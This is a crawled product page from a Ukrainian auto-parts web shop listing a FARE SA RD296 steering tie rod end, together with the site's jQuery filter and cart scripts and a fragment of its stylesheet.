href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Омиває рідина</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Охолоджуючі рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">           <script> function fresort() {  $('.ftr').each(function(z, a){    var f_dp = $(this).attr('data-price') * 1;   var f_db = $(this).attr('data-box') * 1;   var f_dd = $(this).attr('data-delivery') * 1;    var q = '';   $('.min-g-brand').each(function(y, b){    if ( $( b ).is(":checked") ){     q += $.trim( $(b).val() );    }   });    if (             (f_dp >= $( "#gp0" ).val() && f_dp <= $( "#gp1" ).val()) &&             (f_db >= $( "#gb0" ).val() && f_db <= $( "#gb1" ).val()) &&             (f_dd >= $( "#gd0" ).val() && f_dd <= $( "#gd1" ).val())   )   {    if (q)    {     $('.min-g-brand').each(function(i, j){      if ( $( j ).is(":checked") ){        query = $.trim( $(j).val() );       query = query.replace(/ /gi, '|');        if($(a).text().search(new RegExp(query, "i")) > 0){        $(a).show().addClass('visible');       }       }     });    }    else     $(this).show();   }   else    $(this).hide();  }); }; $(document).ready(function(){   /** Сортировка по цене, поставке, количеству */  var gmin = 0, gmax = 0, bmin = 0, bmax = 0, dmin = 0, dmax = 100, data_price = 0, data_box = 0, data_delivery = 0;  $('.ftr').each(function(){    data_price = $(this).attr('data-price') * 1;   data_box = $(this).attr('data-box') * 1;   data_delivery = $(this).attr('data-delivery') * 1;       if (gmin == 0)       gmin = data_price;      if (bmin == 0)       bmin = data_box;      if (dmax == 100 && data_delivery)       dmax = data_delivery;       if (data_price > 0){          gmax = gmax < data_price ? data_price : gmax;          gmin = gmin > data_price ? data_price : gmin;      }      if (data_box > 0){       bmax = bmax < data_box ? data_box : bmax;       bmin = bmin > data_box ? data_box : bmin;      }      if (data_delivery > 0){       dmax = dmax < data_delivery ? data_delivery : dmax;          dmin = dmin > data_delivery ? data_delivery : dmin;      }   });   $('#reset-brands').click(function(){   $( "#gprice-range" ).slider({ values: [ gmin , gmax ] });   $( "#gbox-range" ).slider({ values: [ bmin , bmax ] });   $( "#gdelivery-range" ).slider({ values: [ dmin , dmax ] });  });   /** Цена */  $('#gp0').val(gmin);     $('#gp1').val(gmax);     $( "#gprice-range" ).slider({         range: true,         min: gmin,         max: gmax,         values: [ 0 , gmax ],         slide: function( event, ui ) {             $('#gp0').val(ui.values[ 0 ]);             $('#gp1').val(ui.values[ 1 ]);    $( "#gprice-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });     $( "#gprice-name" ).html("Цена, грн.: ");  $( "#gprice-amount" ).html(gmin + " - " + gmax);   /** Наличие */     $('#gb0').val(bmin);     $('#gb1').val(bmax);  $( "#gbox-range" ).slider({         range: true,         min: bmin,         max: bmax,         values: [ 0 , bmax ],         slide: function( event, ui ) {          $('#gb0').val(ui.values[ 0 ]);             $('#gb1').val(ui.values[ 1 ]);    $( "#gbox-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gbox-name" ).html("Наличие, шт.: ");  $( "#gbox-amount" ).html(bmin + " - " + bmax);   /** Срок поставки */  $('#gd0').val(dmin);     $('#gd1').val(dmax);  $( "#gdelivery-range" ).slider({         range: true,         min: dmin,         max: dmax,         values: [ 0 , dmax ],         slide: function( event, ui ) {          $('#gd0').val(ui.values[ 0 ]);             $('#gd1').val(ui.values[ 1 ]);    $( "#gdelivery-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gdelivery-name" ).html("Срок поставки, дн.: ");  $( "#gdelivery-amount" ).html(dmin + " - " + dmax); }); </script>  <style> .gfilter { margin: 10px auto; width: 85%; text-align: center; } #gprice-range, #gbox-range, #gdelivery-range { margin-top: 5px; border: 0px; } #gprice-amount, #gbox-amount, #gdelivery-amount { border: 0; color: #d43f3a; font-weight: bold; } #gprice-range .ui-slider-range, #gbox-range .ui-slider-range, #gdelivery-range .ui-slider-range { background: #f1f1f1; } </style>  <div class="item-menu-nav">     <div class="title-menu-simple">      <i class="icon-filter"></i> Фильтры поиска   <span id="reset-brands">сбросить</span>  </div>  <div class="filter-item-search">      <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />          <div class="gfilter">          <span id="gprice-name"></span>          <span id="gprice-amount"></span>          <div id="gprice-range"></div>          <input type="hidden" id="gp0" value="0" />          <input type="hidden" id="gp1" value="0" />         </div>          <div class="gfilter">          <span id="gbox-name"></span>          <span id="gbox-amount"></span>          <div id="gbox-range"></div>          <input type="hidden" id="gb0" value="0" />          <input type="hidden" id="gb1" value="0" />         </div>          <div class="gfilter">          <span id="gdelivery-name"></span>          <span id="gdelivery-amount"></span>          <div id="gdelivery-range"></div>          <input type="hidden" id="gd0" value="0" />          <input type="hidden" id="gd1" value="0" />         </div>          <div class="viewed-module">          <ul class="g-min-groups">                                         <li >            <span class="g-min-brand">             <input id="b-s-1" type="checkbox" class="min-g-brand" value="Fare sa" onclick="filterquery(this, 'FARE');" />             <label for="b-s-1">Fare sa</label>            </span>            <span class="g-min-price">             297 грн           </span>            <div class="clear"></div>           </li>                                        </ul>          <div class="clear"></div>         </div>     </div></div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                                      <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">FARE SA</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/RD296/brand/FARE+SA/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/RD296/brand/FARE+SA/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/RD296/brand/FARE+SA/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/RD296/brand/FARE+SA/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price="297.31"             data-box="4"             data-delivery="2"             class="ftr  first 1821cc2ed4 1821cc2ed4_1  ">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=FARE+SA">FARE SA</a>                              </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/RD296/FARE%20SA/" onclick="return getinfo('/detail/RD296/FARE%20SA/?simple=view', this, '1821cc2ed4_1');"><b>RD296</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('VWtReU9UWT0=','UmtGU1JTQlRRUT09','MEozUXNOQzZhZEM5MExYUmg5QzkwTGpRdWlEUmdOR0QwTHZSak5DKzBMTFF2dEdYSU5HQzBZL1FzOUM0SU5DN2FkQ3kwTGpRdVE9PQ==','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5U1JESTVOaTlpY21GdVpDOUdRVkpGSzFOQkx3PT0=',0,'626911945');return false;">          <span id="note-626911945"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/RD296/FARE%20SA/" onclick="return getinfo('/detail/RD296/FARE%20SA/?simple=view', this, '1821cc2ed4_1');">         <span class="fa fa-photo"></span>                             Накiнечник рульової тяги лiвий               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="602">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        4 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">297</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-966096442">           <input type="hidden" name="item_min[]" id="cart_item_min_10247548346" value="1"/>           <input type="text" name="item[]" id="cart_item_10247548346" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10247548346" href="#" title="Купить" onclick="return cart('10247548346', '602', 'detail', '297', 'TWpJNUxqVTQ=', 'SUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'VWtReU9UWT0=', 'UmtGU1JTQlRRUT09', '1', '2', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                                </tbody>                <!-- 2 -->             <!-- 3 -->              <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.112 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">                        <br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2026                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');     NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=1&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817
body_size: 27047
content:
.wheels_tyres_page{min-height:500px}.wheels_tyres{}.wheels_tyres
td{padding:2px
5px;vertical-align:middle}.wt_td{vertical-align:top;padding:10px}.wt_bg{border-radius:5px;vertical-align:top}.search_wheels_tyres{cursor:pointer;display:block;width:137px;border:1px
solid #3f3f3f;border-radius:6px;text-align:center;line-height:14px;color:#fff;font-size:12px;background-clip:padding-box;background-color:#7f7f7f;box-shadow:inset 0 1px 0 rgba(255,255,255,.35);background:-webkit-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-moz-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-o-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-ms-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%)}.search_wheels_tyres:hover{color:#fff!important;background:-webkit-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-moz-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-o-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-ms-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%)}.wheels_tyres2{background:#f9f9f9;border-radius:5px;border:solid 1px #e4e4e4}.wheels_tyres2
td{padding:12px
7px;vertical-align:middle}.wtdlm{border-right:dashed 1px #dadada}.wt-set-td-value{}.wt-set-td-value
td{vertical-align:top;padding:7px}.right-rgt{border-right:dashed 1px #dadada}*{margin:0;padding:0}*
body{color:#4a4a4a;font:0.8em/1.1em Arial,Helvetica,sans-serif;text-rendering:optimizespeed}body{background:radial-gradient(at top,#FEFFFF,#f2f2f2)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}img{border:0;vertical-align:middle}a{color:#4a4a4a;text-decoration:none}a:hover{text-decoration:underline}:focus{outline:0}h1,.h1{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.h1-18{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h2,.h2{font-weight:normal;font-size:1.4em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h3,.h3{font-weight:normal;font-size:1.2em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h4,.h4{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h5,.h5{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h6,.h6{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}form{display:inline}fieldset{border:0}legend{display:none}input,select,textarea{font-family:"HPSimplified",arial,helvetica,sans-serif;border:solid 1px #dadada;padding:7px;vertical-align:middle}input:hover,select:hover,textarea:hover{box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);border-color:rgba(82, 168, 236, 0.8);outline:0
none}table{border:0;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:top;text-align:left;font-weight:normal}strong{font-weight:bold}address{font-style:normal}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:''}small,big{font-size:0.9em}sup{font-size:0.7em;vertical-align:top}.block{display:block !important}small,.small{font-size:10px}ul,ol{list-style:none}select{color:#000;font-size:11px;padding:4px}.hidden{display:block !important;border:0
!important;margin:0
!important;padding:0
!important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important}.nobr{white-space:nowrap !important}.wrap{white-space:normal !important}.a-left{text-align:left !important}.a-center{text-align:center !important}.a-right{text-align:right !important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left !important}.f-right,.right{float:right !important}.f-none{float:none !important}.f-fix{float:left;width:100%}.no-display{display:none}.no-display-important{display:none !important}.no-margin{margin:0
!important}.no-padding{padding:0
!important}.no-bg{background:none !important}.clear{clear:both !important}.clearfix{clear:both !important;content:"."}.t-center{text-align:center}.t-right{text-align:right}.t-block{display:block}.p5{padding:5px}.no-margin{margin:0
!important}.t-bold{font-weight:bold}.resize-wrapper{margin:0
auto}.resize-wrapper-width-fixed{margin:0
auto;padding:10px
20px}.resize-wrapper-width-fixed ul:first-child{margin-left:0px}.resize-wrapper-width-fixed ul:last-child{margin-right:0px}.err{color:red}.green{color:green}.padding-13{padding:13px
13px 12px 13px}.padding-13-2{padding:6px
13px 6px}.padding-5{padding:5px}.placeholdr{color:gray}.layout{padding:10px}.new{background:url('/media/img/new.gif') no-repeat left center;width:19px;height:9px;display:inline-block}.height25{height:25px}.height100{height:100px}.w200{width:200px}.w235{width:24%}.w300{width:300px}.w330{width:330px}.w40percent{width:40% !important}.w50percent{width:85% !important}.w50percent2{width:50% !important}.w50percent-x{width:75% !important}.w75percent{}.w100percent{width:100% !important}.user-row{margin:6px
0 0px 0;display:block;width:100%}.user-row input[type='text'], .user-row input[type='password']{font:12px "HPSimplified",Arial,Helvetica,sans-serif;width:93%}.user-row input[type='checkbox']{vertical-align:top}.user-row .is-pass{width:93% !important}.user-row .is-submit,.is-submit{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:0;color:#000;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:10px;border:0px;cursor:pointer}.is-submit:hover{background:#ffe85b}.is-remember{vertical-align:middle !important}.flogin{margin:0
!important}.farf{display:block;margin-top:-19px;padding:7px
3px 15px;text-align:center;font-weight:bold}.farf
a{font-family:Arial;padding:0
3px}.no-margin{margin:0px
!important}.margin5{padding:5px}.top20{margin-top:20px}.z-index-1{z-index:0}.z-index-main{z-index:1000}.z-index-king{z-index:1001}#ajax_indicator{background:#fff none repeat scroll 0 0;height:100%;left:0;opacity:0.8;position:fixed;top:0;width:100%;z-index:2030;display:none}#ajax_indicator .ai-info{display:block;margin-top:20%;color:rgba(20, 20, 20, 1)}#ajax_indicator
i{font-size:64px;padding:10px}.is-header{margin:0px
0px 10px 0px;padding:0px
0px;background:#F0F4FB linear-gradient( to bottom, #0D9ECE 0%, #1978E1 99%, #1978E1 100%, #1978E1 100%) repeat scroll 0 0}.is-slider{margin-bottom:20px !important}.head{display:block}.head .langs
a{text-decoration:none}.head .langs a:hover{text-decoration:none}.head .offices
a{text-decoration:none}.head .offices a:hover{text-decoration:none}.head .offices
i{font-size:14px}.logo{padding:0;border-radius:3px;background-size:auto}.logo .head-contacts{float:left;margin-left:100px;font-size:18px;text-transform:uppercase;padding:3px}.logo-text{font-size:26px;display:block;text-align:center;text-transform:lowercase;font:28px/0.8 'HPSimplified', 'Arial Narrow';text-shadow:1px 1px 1px #0048B1}.logo-text
small{font-size:16px}.logo-text
i{text-shadow:none}.logo-text:hover{text-decoration:none}.footer{padding-top:10px;padding-bottom:0 !important;margin:0px
0px 0px 0px;bottom:0px;background:transparent linear-gradient(to bottom, #fff 0%, #fafafa 96%, #fafafa 100%, #fff 100%) repeat scroll 0 0;border:solid 1px #e9e9e9;border-radius:2px;margin:10px
0px}.footer
ul{float:left;margin:0px
20px 0px 20px}.footer ul
li{padding:2px
0px 4px 0px}.footer ul
li.fhead{font-weight:bold}.footer
ul.copyrights{margin-right:0px;width:35%}.footer
p{padding:0px
5px}.footer .lft-colum{float:left}.footer .rgt-colum{float:right}.footer .rgt-colum
p{padding:2px
0px;text-align:right}.wrapper{min-width:1024px;width:100%;overflow:hidden;padding:0px
0px}.wrapper
.menu{float:left;width:21%;margin:0px
10px 0px 0px;min-width:225px}.reklama{text-align:center;padding:10px
!important}.wrapper .menu .item-menu,
.wrapper .menu .item-menu-nav,
.wrapper .menu .item-menu-inverse,.reklama{padding:1px;border-radius:2px;margin:0
0 10px;border-top:1px solid #e7e7e7;border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.wrapper .menu
.inside{padding:10px
10px;background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0}.nvl-title{padding:10px
15px 0px}.wrapper
